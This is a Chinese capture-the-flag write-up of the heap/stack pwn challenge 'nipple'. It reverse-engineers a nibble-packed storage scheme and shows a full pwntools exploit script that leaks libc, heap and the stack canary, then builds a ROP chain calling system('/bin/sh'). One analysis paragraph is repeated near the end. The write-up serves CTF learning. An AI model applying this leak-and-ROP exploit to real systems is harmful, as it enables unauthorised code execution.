跟着共享文档中师傅写的wp复现了一遍nipple(这是整个比赛中我唯一有能力复现的题目
题目乍看是一道比较经典的菜单题
然而初步逆向时却发现还是挺复杂的,特别是一些输出以及读入逻辑:简单来说对于某些特定的内容程序会用一个自定义函数存入动态内存中,然而对于读取也进行了一系列的操作:就对于我数据的存取而言,他会申请(原始大小*2+2)字节的chunk并将原始data中每个字节的低4位作为单独一字节的低4位同时保留原先动态内存中该字节高4位的值,高4位作为下一个字节的第四位的值保留原先高四位
这里举一个例子:
经过函数加工存储为:
堆块中存储信息也是这个形式,特别注意在4.Repack功能中,对于堆块的修改也是遵循上述的规定进行写入。
这个读写逻辑的静态逆向比较难,个人感觉在要做题中需要多进行动态调试,通过动调并选择正确的关注点往往能够更快的弄懂程序的逻辑
程序中还有许多第一次接触到的新知识:预分配的内存池 ,栈上存在0x10的变量分别存其基址以及游标(代表内存池的使用情况)。其实内存池与我之前接触的大部分堆题中的bss段存堆信息的作用是一样的。将这些信息存在动态内存中更加灵活,实现可拓展性。当然,如果我们能够通过构造堆overlapping或者堆溢出能控制这个内存池中的数据那么就达成了任意地址读写了。这里的内存池存在extend函数,总体逻辑就是如果游标以及到堆块的尾部的话就申请2倍自己大小复制原先内容然后free掉自己。这也一定程度上允许我们控制对应堆块的相对位置(本题没有用到)。
关注new功能:发现首先new的chunk没有正确初始化堆块数据便利用parse函数到新chunk中,从而造成libc与heap泄露。
再关注repack功能,发现读取长度可以自己选定一个不大于于chunk的size的值进行读入,这样输入大size加少数据,就能把栈中数据带出来。同时因为将数据parse进堆时同样逻辑,会造成堆溢出,通过repack在内存池地址旁的chunk溢出修改堆指针就能实现泄露cannary。getline可以实现栈溢出,修复指针(函数结尾会根据其free资源)打ROP即可。
由于读入getline存在\x00截断所以无法直接泄露存储在chunk中的堆数据,一开始通过堆溢出想去覆盖对应chunk的0x18位置,但是因为getline输入仍然存在\x00截断,有点蠢。。。。
同时对于修改指针存在各种限制:首先写入的数据覆盖只能覆盖每个字节的低4位,因此直接覆盖到存在cannry_chunk+0x19的位置行不通(高4位不同),通过该低4位为1刚好能够错开cnnary中\x00字节让它分散到两个字节中,也就没有\x00了能够正常带出来cannary。
poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 from pwn import *context.terminal = ['gdb' ,'-p' , '16296' ] context.log_level='debug' context.arch = 'amd64' p=process('./attachment' ) libc=ELF('/lib/x86_64-linux-gnu/libc.so.6' ) def cmd (i, prompt=b'Choice: ' ): p.sendlineafter(prompt, str (i).encode()) def add (length ): cmd('1' ) p.sendlineafter("Length (bytes, 0..0xf000): " , str (length).encode()) def show (idx ): cmd('2' ) p.sendlineafter("Index: " , str (idx).encode()) def edit (idx,length,content ): cmd('4' ) p.sendlineafter("Index: " , str (idx).encode()) p.sendlineafter("Length (bytes, 0..0xf000): " , str (length).encode()) p.sendafter("Data: " , content) def staylower (data ): if data == 0 : return b'' ret = b'' iterator = [] temp = data while temp != 0 : iterator.append(temp & 0xf ) temp >>= 8 for i in range (len (iterator) // 2 ): a = iterator[2 * i] b = iterator[2 * i + 1 ] result = (a << 4 ) + b ret += bytes ([result]) return ret def debug (): gdb.attach(p) pause() add(0x3b ) add(0xf000 ) add(0xf000 ) show(2 ) leak_libc=u64(p.recv(6 ).ljust(8 ,b'\x00' )) libc.address=leak_libc-0x203b20 log.success(hex (libc.address)) pop_rdi=libc.address+0x10f75b ret=libc.address+0x2a875 add(0x23 ) show(3 ) leak_heap=u64(p.recv(5 ).ljust(8 ,b'\x00' )) target=(leak_heap<<12 )+0x601 log.success(hex (target)) edit(0 ,0x20 ,b'a' *(0x18 )+b'\n\n' ) edit(3 ,0x3c ,b'a' *(0x24 )+staylower(0x1011 )+b'\x00\x00\x00' +staylower(target)+b'\n\n' ) debug() show(0 ) p.recv(0x17 ) out_put=p.recv(9 ).hex ().lstrip('0x' )[1 :-1 ] cannary=u64(bytes .fromhex(out_put)) log.success(out_put) log.success(hex (cannary)) edit(3 ,0x3c ,b'a' *(0x24 )+staylower(0x1011 )+b'\x00\x00\x00' +staylower(target-1 )+b'\n\n' ) edit(1 ,0x78 ,cyclic(0x18 )+p64(cannary)+cyclic(0x38 )+p64(pop_rdi)+p64(next (libc.search('/bin/sh' )))+p64(ret)+p64(libc.sym['system' ])+b'\n\n' ) cmd('\0' ) p.interactive()
总结收获 总的来说题目的利用手法并不是很难,堆溢出泄露数据➕栈溢出。但是题目的逆向量相对较大,对于堆的开辟以及释放过程比较绕,数据写入读取逻辑需要细心逆向。对于ida一打开感觉很难从头逆到尾的程序可以先gdb动态调试一下,关注堆块以及数据的变化再结合静态逆向食用效果更佳!


 这里在菜单循环前new了一个0x1000大小的堆块,并将栈变量指向它。这是一个预分配的内存池,栈上存在0x10的变量分别存其基址以及游标(代表内存池的使用情况)。其实内存池与我之前接触的大部分堆题中的bss段存堆信息的作用是一样的。将这些信息存在动态内存中更加灵活,实现可拓展性。当然,如果我们能够通过构造堆overlapping或者堆溢出能控制这个内存池中的数据那么就达成了任意地址读写了。这里的内存池存在extend函数,总体逻辑就是如果游标以及到堆块的尾部的话就申请2倍自己大小复制原先内容然后free掉自己。这也一定程度上允许我们控制对应堆块的相对位置(本题没有用到)。
这里在菜单循环前new了一个0x1000大小的堆块,并将栈变量指向它。这是一个预分配的内存池,栈上存在0x10的变量分别存其基址以及游标(代表内存池的使用情况)。其实内存池与我之前接触的大部分堆题中的bss段存堆信息的作用是一样的。将这些信息存在动态内存中更加灵活,实现可拓展性。当然,如果我们能够通过构造堆overlapping或者堆溢出能控制这个内存池中的数据那么就达成了任意地址读写了。这里的内存池存在extend函数,总体逻辑就是如果游标以及到堆块的尾部的话就申请2倍自己大小复制原先内容然后free掉自己。这也一定程度上允许我们控制对应堆块的相对位置(本题没有用到)。输出逻辑的判断是对于每两字节判断是否同时为0作为输出结束标识。
